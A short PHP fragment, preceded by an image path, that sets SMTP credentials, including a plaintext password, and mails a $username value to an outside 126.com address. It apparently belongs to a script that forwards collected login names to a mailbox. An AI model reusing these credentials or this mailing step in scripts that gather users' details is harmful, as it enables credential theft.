 $smtpusermail = "Gh0st@126.com";
$smtpuser = "admin";
$smtppass = "XDSE@L0VEr2014";
$smtpemailto = "xiao@126.com";
$mailsubject = $username.'!';